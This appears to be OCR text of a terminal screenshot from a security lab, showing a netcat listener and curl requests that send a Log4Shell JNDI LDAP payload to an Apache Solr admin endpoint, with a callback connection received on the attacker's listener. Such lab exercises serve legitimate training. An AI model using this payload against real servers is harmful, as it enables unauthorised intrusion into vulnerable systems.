 root@ip-10-10-140-75: ~
File Edit View Search Terminal Help
root@ip-10-10-140-75:~# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.188.50 37894
0
`�
root@ip-10-10-140-75: ~
File Edit View Search Terminal Help
root@ip-10-10-140-75:~# ip -br -c a
lo UNKNOWN 127.0.0.1/8 /128
ens5 UP 10.10.140.75/16 metric 100
/64
docker0 UP 172.17.0.1/16 /64
veth6cb9b3a@if4 UP /64
veth42dfbb4@if6 UP /64
root@ip-10-10-140-75:~# curl 'http://10.10.205.240:8983/solr/admin/cores?foo=$\{
jndi:ldap://10.10.140.75:9999\}'
^C
root@ip-10-10-140-75:~# curl 'http://10.10.188.50:8983/solr/admin/cores?foo=$\{j
ndi:ldap://10.10.140.75:9999\}'
{
"responseHeader":{
"status":0,
"QTime":70},
"initFailures":{},
"status":{}}
root@ip-10-10-140-75:~#